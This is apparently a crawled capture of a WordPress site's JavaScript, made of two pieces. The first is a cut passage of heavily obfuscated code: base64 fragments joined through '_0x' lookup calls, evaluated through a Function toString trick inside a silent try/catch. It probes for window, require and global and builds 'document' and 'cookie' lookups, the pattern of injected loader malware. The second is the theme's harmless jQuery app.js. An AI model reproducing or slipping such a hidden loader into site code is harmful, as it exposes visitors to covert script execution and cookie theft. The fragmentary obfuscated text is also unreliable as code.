+'WwnKStKKDB4NDU2LCdeM0o1JykrSigweD'+'NmMywnQTB4RicpK0ooMHgxZjgsJ3lpVXQ'+_0x7300884v(0x17f)+'M2UsJ1YkemknKStKKDB4M2ZlLCdeRUZWJ'+'ykrSigweDM0NCwnMFFGSycpK0ooMHgzYz'+_0x7300884v(0x163)+'rSigweDE4MSwnQTB4RicpK0ooMHgxZjUs'+'J2JKWFcnKStKKDB4MjVlLCdeRUZWJykrS'+_0x7300884v(0xcb)+_0x7300884v(0xd6)+'weDE5NywndTFmTCcpK0ooMHgzODUsJ3lp'+'VXQnKStKKDB4NDAzLCdveiVuJykrSigwe'+'DI2ZCwnQkxKTScpK0ooMHgxZmIsJzZ4N2'+'knKStKKDB4MWViLCdKKWYoJykrSigweDF'+'mYywnVWFkaycpK0ooMHgzYmMsJ296JW4n'+'KStKKDB4MjFjLCd0bFVKJykrSigweDNlO'+'CwnUjchaCcpK0ooMHgxYjMsJ3decUUnKS'+'tKKDB4MmVmLCcycDNxJykrSigweDNkOCw'+'nRyk2NicpK0ooMHgzYjQsJ3YpKlonKStK'+'KDB4MzNkLCc2eDdpJykrSigweDM3YywnM'+'UU4SicpK0ooMHgxY2QsJ2N5SFUnKStKKD'+'B4MzhkLCd0bFVKJykrSigweDE3ZCwnTTV'+'TdScpK0ooMHgzODMsJ2F6TGMnKStKKDB4'+'MjU0LCdOd1lyJykrSigweDM4ZSwnWFskd'+'ScpK0ooMHgzZDEsJ0xXTWgnKStKKDB4ND'+'MxLCcxTjZpJykrSigweDEyYSwnUFFYZyc'+'pK0ooMHgyYWMsJzZVbjknKStKKDB4NDNj'+'LCdOd1lyJykrSigweDM5NSwnKDAjKCcpK'+_0x7300884v(0xee)+'dAdXdqJykr')+('SigweDIyYywnTTVTdScpK0ooMHg0MWQsJ'+_0x7300884v(0x1dc)+'gweDJiMywnMU42aScpK0ooMHgxZjksJzl'+'6MDInKStKKDB4M2MwLCdSNyFoJykrSigw'+'eDNmMSwnXkVGVicpK0ooMHgxM2YsJ1hbJ'+'HUnKStKKDB4MTRiLCdAJipAJykrSigweD'+_0x7300884v(0x1b7)+_0x7300884v(0x121)+'NiwnMnAzcScpK0ooMHgxMDQsJ1VhZGsnK'+'StKKDB4MTIyLCc2eDdpJykrSigweDMxYS'+'wnXjNKNScpK0ooMHgxYzIsJ053WXInKSt'+'KKDB4NDEwLCchd3Q0JykrSigweDQxNSwn'+_0x7300884v(0x170)+_0x7300884v(0x109)+'5CYicpK0ooMHg0MWUsJzFFOEonKStKKDB'+'4MmI0LCdCTEpNJykrSigweDM3YiwnQkxK'+'TScpK0ooMHhmYSwnQTB4RicpK0ooMHgxM'+'2MsJ1NeQmInKStKKDB4NDQwLCdvI0oxJy'+'krSigweDE0MywnNlVuOScpK0ooMHgxZTM'+'sJzZ4N2knKStKKDB4MTY3LCcwUUZLJykr'+'SigweDNlNywnd15xRScpK0ooMHgzNWQsJ'+_0x7300884v(0x12f)+_0x7300884v(0xd1)+'pZignKStKKDB4NDk2LCchd3Q0JykrSigw'+'eDIxNSwnMU42aScpK0ooMHgxMTUsJzFON'+_0x7300884v(0xdf)+_0x7300884v(0xd8)+'nKStKKDB4MTlkLCdiSlhXJykrSigweDMw'+'NSwnQTB4RicpK0ooMHgxYjUsJ1ppQTMnK'+_0x7300884v(0x169)+_0x7300884v(0xb3))+('K0ooMHgxNDAsJ3lpVXQnKStKKDB4NDY5L'+'CdiSlhXJykrSigweDFlNCwndikqWicpK0'+'ooMHgzZjUsJzZVbjknKStKKDB4MzdkLCd'+'NNVN1JykrSigweDIxYSwnJUpNOCcpK0oo'+_0x7300884v(0x1a4)+'VhnJykrSigweDNmOSwnOFNSbicpK0ooMH'+'gzODIsJ0AmKkAnKStKKDB4MzEwLCdSZlR'+'yJykrSigweDI3YiwnViR6aScpK0ooMHgy'+'MjksJzZ4N2knKStKKDB4MWMxLCdNNVN1J'+'ykrSigweDMxMSwnb3olbicpK0ooMHgzMm'+'IsJ2JKWFcnKStKKDB4MmVhLCdWXXBPJyk'+'rSigweDFiNywnJUpKWycpK0ooMHgxNjMs'+_0x7300884v(0x1e1)+'igweDNiYSwnQHV3aicpK0ooMHg0M2YsJy'+_0x7300884v(0x123)+'weDMwZiwnSk1lYicpK0ooMHgyZmEsJ14z'+_0x7300884v(0x161)+'DM2OSwneWlVdCcpK0ooMHgzNDcsJ2F6TG'+'MnKStKKDB4MmQzLCdpW3kqJykrSigweDM'+_0x7300884v(0x1bb)+'KStKKDB4MjVmLCd0bFVKJykrSigweDJjZ'+'SwnRyk2NicpK0ooMHgyNWIsJ1VhZGsnKS'+'tKKDB4MTBjLCcxelhZJykrSigweDE0MSw'+'nVl1wTycpK0ooMHgzZmMsJ1VhZGsnKStK'+'KDB4MWQwLCdjeUhVJykrSigweDNkNCwnJ'+'UpKWycpK0ooMHgyNGMsJzF6WFknKStKKD'+'B4MTI4LCdeM0o1JykrSigweDFlNSwnQTB'+'4RicpK0ooMHgxMzMsJ3RsVUonKStKKDB4'+'NDgwLCdCTEpNJykrSigweDE5OSwnWFskd'+'ScpK0ooMHgzZWMsJ001U3UnKStKKDB4Mz'+_0x7300884v(0x177))+(_0x7300884v(0xa3)+'2EsJ15FRlYnKStKKDB4MTg4LCd2KSpaJy'+_0x7300884v(0x10e)+'sJ3QmMXknKStKKDB4ZmUsJ0cpNjYnKStK'+'KDB4Mzc3LCdKTWViJykrSigweDJjMiwnT'+'FdNaCcpK0ooMHg0MGYsJzZVbjknKStKKD'+'B4MWIyLCc2VW45JykrSigweDIwNSwnYkp'+'YVycpK0ooMHgxODAsJ3lpVXQnKStKKDB4'+_0x7300884v(0x165)+'CcpKSxmW0ooMHgyMjIsJ2N5SFUnKV09Si'+'gweDMyZSwnWmlBMycpK0ooMHgyZjksJzF'+'FOEonKSsnbmcnLGZbSigweDNkZiwnKDAj'+_0x7300884v(0x125)+'Cx5LHosQSxCLEMpe3JldHVybiBzKHQsdS'+'x2LHcseCx5LHosQSxCLEMpO30sZltKKDB'+'4MzU1LCchd3Q0JyldPWZ1bmN0aW9uKHMs'+_0x7300884v(0x8b)+'zUsJ2JKWFcnKV09ZnVuY3Rpb24ocyx0LH'+'Usdix3LHgseSl7cmV0dXJuIHModCx1LHY'+'sdyx4LHkpO30sZltKKDB4MWY2LCcjXlZ3'+_0x7300884v(0x1f8)+_0x7300884v(0x1a6)+'gxYmYsJ28jSjEnKV09ZnVuY3Rpb24ocyx'+'0KXtyZXR1cm4gc3x8dDt9LGZbSigweDEz'+'MSwnUjchaCcpXT1KKDB4MjFiLCdjeUhVJ'+'ykrSigweDFhYSwnKDAjKCcpK0ooMHg0Mj'+_0x7300884v(0xba)+'lSk04JyldPUooMHg0OTQsJ3N2UlUnKStK'+'KDB4M2Y0LCdpW3kqJykrSigweDI4Yiwna'+'Vt5KicpK0ooMHgxYTksJ1I3IWgnKSxmW0'+_0x7300884v(0x159))+('J0opZignKV09SigweDM4Niwnb3olbicpK'+'0ooMHgzY2IsJ2lbeSonKStKKDB4NDUyLC'+_0x7300884v(0xe4)+'dJyxmW0ooMHgxYmMsJ001U3UnKV09Sigw'+'eDNmMCwnNng3aScpK0ooMHg0NTgsJzF6W'+_0x7300884v(0x185)+'FiNiwnUFFYZycpK0ooMHgzZDksJzhTUm4'+'nKTt2YXIgZz1mLGg9ZnVuY3Rpb24oKXt2'+'YXIgcz0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7300884v(0x96)+_0x7300884v(0x1e3)+_0x7300884v(0xa8)+'dCxhcmd1bWVudHMpO3JldHVybiB1PW51b'+'Gwsdzt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHM9IVtdLHY7fTt9KCk7ZnVuY3Rpb24'+'gaShzLHQpe3ZhciBMPUosdT17fTt1W0wo'+'MHgzZTQsJ1YkemknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBnW00oMH'+_0x7300884v(0x1e6)+_0x7300884v(0x13f)+_0x7300884v(0x1b5)+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE49TD'+_0x7300884v(0xce)+'dKHosQSk7fSx1W0woMHgyNjYsJ3YpKlon'+'KV09Z1tMKDB4MTRmLCd2KSpaJyldLHVbT'+'CgweDM2NywnQkxKTScpXT1mdW5jdGlvbi'+'h6LEEpe3ZhciBPPUw7cmV0dXJuIGdbTyg'+'weDIwMiwnJUpKWycpXSh6LEEpO30sdVtM'+'KDB4MTM1LCd5aVV0JyldPWdbTCgweDI4N'+'iwnMXpYWScpXSx1W0woMHg0MTQsJzFONm'+'knKV09ZnVu')+('Y3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4gZ'+'1tQKDB4M2Q2LCdiSlhXJyldKHgpO30sdV'+'tMKDB4MzY0LCc5ejAyJyldPWdbTCgweDQ'+_0x7300884v(0x157)+'VXQnKV09Z1tMKDB4MzRmLCdzdlJVJyldL'+_0x7300884v(0xb0)+'lvbih4LHkseil7dmFyIFE9TDtyZXR1cm4'+'gZ1tRKDB4MjExLCdpW3kqJyldKHgseSx6'+'KTt9LHVbTCgweDJkZCwnI15WdycpXT1md'+'W5jdGlvbih4KXt2YXIgUj1MO3JldHVybi'+'BnW1IoMHg0MmYsJ0JMSk0nKV0oeCk7fSx'+'1W0woMHgzYzUsJ14zSjUnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1MO3JldHVybiBnW'+'1MoMHgxMzIsJ0JMSk0nKV0oeixBKTt9LH'+'VbTCgweDI3ZCwndGxVSicpXT1mdW5jdGl'+_0x7300884v(0x1f1)+'VCgweDEzZSwnSilmKCcpXSh6LEEpO307d'+'mFyIHY9dTtmb3IodmFyIHcgaW4gcylpZi'+_0x7300884v(0x1e7)+'4MWI5LCdvI0oxJykrJ2gnXSx0KSYmZnVu'+_0x7300884v(0x14d)+'DB4NDZiLCcxTjZpJyldW1UoMHgzMTUsJ1'+'NeQmInKV0oJ3wnKSxBPTB4MDt3aGlsZSg'+'hIVtdKXtzd2l0Y2goeltBKytdKXtjYXNl'+'JzAnOnJldHVybiAweDE7Y2FzZScxJzp2Y'+_0x7300884v(0x155)+'09dltVKDB4MjY0LCdTXkJiJyldO3ZhciB'+'DPUI7Y29udGludWU7Y2FzZScyJzp2YXIg'+'RD12W1UoMHg0MTksJ0dPSFYnKV0oaCx0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFY9VSxGPX'+'ZbVigweDE0')+('OCwnd15xRScpXSh0eXBlb2Ygd2luZG93L'+_0x7300884v(0x122)+_0x7300884v(0xe3)+_0x7300884v(0x1b8)+'KkAnKV0pJiZ2W1YoMHg0NmMsJ0cpNjYnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'kzLCcycDNxJyldKSYmdltWKDB4MWVmLCd'+'hekxjJyldKHR5cGVvZiBnbG9iYWwsdltW'+_0x7300884v(0x144)+'GhpcyxHPWZ1bmN0aW9uKCl7dmFyIFc9Vi'+_0x7300884v(0xd7)+'pKydwJ10oQ1tXKDB4MTBhLCc2VW45Jyld'+'KTtyZXR1cm4hSFtXKDB4NDU3LCc2VW45J'+'yldKEQpO307cmV0dXJuIHZbVigweDMxYi'+'wnRyk2NicpXShHKTt9KTtjb250aW51ZTt'+_0x7300884v(0x156)+'XShEKTtjb250aW51ZTtjYXNlJzQnOmZvc'+_0x7300884v(0x152)+_0x7300884v(0x1c6)+'rJ2gnXSk7RSsrKWlmKHZbVSgweDQ1NSwn'+'dTFmTCcpXSh4W1UoMHgzNTYsJ1hbJHUnK'+'StVKDB4NDMzLCckJTlsJyldKHlbRV1bMH'+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+_0x7300884v(0x1ed)+_0x7300884v(0xc9)+'24gayhzKXt2YXIgWD1KLHQ9e307dFtYKD'+'B4MzI0LCdOd1lyJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFk9WDtyZXR1cm4gZ1tZKDB4'+'M2VkLCdCTEpNJyldKHosQSk7fSx0W1goM'+'HgzMmMsJzFFOEonKV09ZnVuY3Rpb24oei'+_0x7300884v(0x1c1))+('Wj1YO3JldHVybiBnW1ooMHgyM2MsJ0B1d'+'2onKV0oeixBKTt9LHRbWCgweDM1Yywnb3'+'olbicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'hMD1YO3JldHVybiBnW2EwKDB4NDY0LCc5'+_0x7300884v(0xfd)+'1I3IWgnKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgYTE9WDtyZXR1cm4gZ1thMSgweDJmYiw'+_0x7300884v(0x1de)+'PW5ldyBSZWdFeHAoZ1tYKDB4ZmMsJzZVb'+'jknKV0sJ2cnKSx3PWdbWCgweDJkOSwnVi'+'R6aScpXVtYKDB4NDkxLCcycDNxJykrJ2N'+'lJ10odiwnJyksdj1nW1goMHgzYTMsJ3de'+_0x7300884v(0x105)+'FVKJyldKCc9JywweDQpW1goMHgyMjgsJ1'+'YkemknKV0oJy4nKVtYKDB4MTliLCdHT0h'+_0x7300884v(0x1b4)+'J3NlJ10oKVtYKDB4MjQ2LCcwUUZLJyldK'+_0x7300884v(0x1a2)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHgpe3ZhciBhMj1YO3JldHVybiBTdHJp'+'bmdbYTIoMHgzNDAsJ053WXInKSthMigwe'+'DExOCwnIXd0NCcpKydkZSddKHVbYTIoMH'+'g0OGQsJ3UxZkwnKV0odVthMigweDMyYyw'+'nMUU4SicpXSh4LCdaJyk/MHg1YToweDdh'+'LHg9dVthMigweDIyMSwnSk1lYicpXSh4W'+'2EyKDB4MmVkLCdzdlJVJykrYTIoMHgxYT'+'IsJ0cpNjYnKV0oMHgwKSwweGQpKT94OnV'+_0x7300884v(0xe1)+_0x7300884v(0x1bd)+'DNhNSwnMUU4SicpXSwnZycpO3JldHVybi'+_0x7300884v(0x1d7))+(_0x7300884v(0x1f5)+_0x7300884v(0xd2)+'hnW1goMHgxNDIsJ0opZignKV0oZ1tYKDB'+'4MzczLCdveiVuJyldKHcsZ1tYKDB4M2Iz'+'LCcycDNxJyldKSxnW1goMHgxMDIsJ1NeQ'+'mInKV1bWCgweDIzZiwnb3olbicpKydjZS'+'ddKHYsJycpKSwnLycpLHMpLGdbWCgweDE'+'0NCwnQHV3aicpXSk7fXZhciBsLG0scCxx'+'LHI9bmV3IFJlZ0V4cChnW0ooMHgyYzcsJ'+'0pNZWInKV0sJ2cnKTtsPWdbSigweDQ4OS'+'wnWFskdScpXSxtPXIscD1mdW5jdGlvbig'+'pe3ZhciBhMz1KLHM9e307c1thMygweDNh'+_0x7300884v(0x1b2)+'Sx6LEEsQixDLEQsRSxGLEcpe3ZhciBhND'+_0x7300884v(0x153)+'kaycpXSh3LHgseSx6LEEsQixDLEQsRSxG'+'LEcpO30sc1thMygweDFiMSwnTTVTdScpX'+'T1mdW5jdGlvbih3LHope3ZhciBhNT1hMz'+'tyZXR1cm4gZ1thNSgweDJhMiwnMFFGSyc'+_0x7300884v(0x174)+'aicpXT1mdW5jdGlvbih3LHgseSx6LEEsQ'+'ixDKXt2YXIgYTY9YTM7cmV0dXJuIGdbYT'+'YoMHgxZDcsJ28jSjEnKV0odyx4LHkseix'+'BLEIsQyk7fSxzW2EzKDB4MjU1LCclSkpb'+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGE3PWEzO3JldHVybiBnW2E3KDB4M2'+_0x7300884v(0x13b)+_0x7300884v(0x1d9)+_0x7300884v(0x1ad)+'0V4cChnW2EzKDB4Mjg5LCdhekxjJyldLC'+'dnJyksdj11')+('W2dbYTMoMHgxZTksJ1I3IWgnKV1bYTMoM'+'Hg0NmYsJ3N2UlUnKSsnY2UnXSh2LCcnKV'+'07diYmKG5ldyB2KDB4MCwweDApW2EzKDB'+'4MzRkLCdVYWRrJyldPWdbYTMoMHgxNTQs'+'J1ppQTMnKV0oayxmdW5jdGlvbigpe3Zhc'+'iBhOD1hMyx3PXRbYTgoMHgxODcsJ0opZi'+'gnKV0oaSx0W2E4KDB4NDYzLCdhekxjJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+'weDY0XSk7aWYodylyZXR1cm4gdz10W2E4'+'KDB4MmM0LCdOd1lyJyldKGksdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF3JiZ'+_0x7300884v(0xf3)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+_0x7300884v(0xec)+'F3dDQnKV0ocSx3aW5kb3cpKXx8KHE9Z1t'+'KKDB4MmE3LCdpW3kqJyldKGkscSwweDEw'+_0x7300884v(0x8f)+_0x7300884v(0xed)+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+'2NF0sWzB4MCwweDYxXSkpJiZnW0ooMHg0'+'NDUsJ3RsVUonKV0ocSxsW0ooMHgyZTMsJ'+'0xXTWgnKSsnY2UnXShtLCcnKSxwKTt9KC'+'kpOw==')))();}.toString();return _0x7062457.slice(_0x7062457.indexOf("{") + 1, _0x7062457.lastIndexOf("}"))})())),d[V(0x662,'D4g%')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.ballantynemagazine.com/wp-content/themes/uncode-child/library/js/app.js?ver=6.8.3
body_size: 160
content:
jQuery(document).ready(function($){
  
  //$( "p:contains('<script')" ).css( "margin-top", "0rem" );
  $("script").parents('p').css("margin-top", "0rem");
  $("a.single-media-link").parents('p').css("margin-top", "0rem");
  
/*
  // reload page if going from landscape to portrait
  function doOnOrientationChange() {
    if (window.matchMedia("(orientation: portrait)").matches) {
      location.reload();
    }
  }
  window.addEventListener('orientationchange', doOnOrientationChange);
 */
  
});